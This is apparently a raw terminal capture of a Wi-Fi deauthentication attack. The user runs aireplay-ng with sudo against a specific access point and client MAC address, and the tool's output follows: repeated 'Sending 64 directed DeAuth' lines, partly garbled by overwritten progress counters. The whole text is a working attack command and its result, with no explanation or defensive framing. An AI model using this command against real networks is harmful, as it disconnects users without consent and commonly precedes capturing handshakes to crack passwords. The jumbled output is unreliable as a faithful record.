 [✗]─[peter@parrot]─[~]
$sudo aireplay-ng -0 1 -a FA:2F:A8:D4:03:63 -c  BC:91:B5:C7:BE:9D wlan0mon
[sudo] password for peter:
12:36:17  Waiting for beacon frame (BSSID: FA:2F:A8:D4:03:63) on channel 11
12:36:18  Sending 64 directed DeAuth (code 7). STMAC: [BC:91:B5:C7:BE:9D] [ 0| 012:36:
 112:36:18  Sending 64 directed DeAuth (code 7). STMAC: [BC:91:B5:C7:BE:9D] [ 0| 212:3
0| 312:36:18  Sending 64 directed DeAuth (code 7). STMAC: [BC:91:B5:C7:BE:9D] [ 0| 412
[ 0| 512:36:18  Sending 64 directed DeAuth (code 7). STMAC: [BC:91:B5:C7:BE:9D] [ 0| 6
] [ 0| 712:36:18  Sending 64 directed DeAuth (code 7). STMAC: [BC:91:B5:C7:BE:9D] [ 0|
9D] [ 0| 912:36:18  Sending 64 directed DeAuth (code 7). STMAC: [BC:91:B5:C7:BE:9D] [
E:9D] [ 0|1112:36:18  Sending 64 directed DeAuth (code 7). STMAC: [BC:91:B5:C7:BE:9D]
:BE:9D] [ 0|1312:36:18  Sending 64 directed DeAuth (code 7). STMAC: [BC:91:B5:C7:BE:9D
C7:BE:9D] [ 0|1512:36:18  Sending 64 directed DeAuth (code 7). STMAC: [BC:91:B5:C7:BE:
5:C7:BE:9D] [ 0|1712:36:18  Sending 64 directed DeAuth (code 7). STMAC: [BC:91:B5:C7:B
:B5:C7:BE:9D] [ 0|1912:36:18  Sending 64 directed DeAuth (code 7). STMAC: [BC:91:B5:C7
91:B5:C7:BE:9D] [ 0|2112:36:18  Sending 64 directed DeAuth (code 7). STMAC: [BC:91:B5: